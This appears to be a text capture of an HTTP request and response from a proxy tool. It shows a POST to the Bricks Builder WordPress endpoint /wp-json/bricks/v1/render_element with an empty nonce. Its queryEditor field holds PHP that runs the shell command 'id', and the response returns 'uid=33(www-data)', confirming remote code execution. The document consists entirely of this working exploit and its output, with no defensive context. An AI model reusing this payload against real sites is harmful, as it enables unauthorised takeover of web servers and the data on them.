 Request
Pretty Raw Hex \n
1 POST /wp-json/bricks/v1/render_element HTTP/2
2 Host:
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 277
7
8 {
9 "postId":"1",
10 "nonce":"",
11 "element":{
12 "name":"container",
13 "settings":{
14 "hasLoop":"true",
15 "query":{
16 "useQueryEditor":true,
17 "queryEditor":"throw new Exception(`id`);",
18 "objectType":"post"
19 }
20 }
21 }
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 21 Feb 2024 14:53:42 GMT
3 Content-Type: application/json; charset=UTF-8
4 X-Robots-Tag: noindex
5 Link:
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce,
Content-Disposition, Content-MD5, Content-Type
9 Allow: POST
10 Cf-Cache-Status: DYNAMIC
11 Report-To:
_age":604800}
12 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
13 Server: cloudflare
14 Cf-Ray:
15 Alt-Svc: h3=":443"; ma=86400
16
17 {
"data":{
"html":
"Exception: uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"
}
}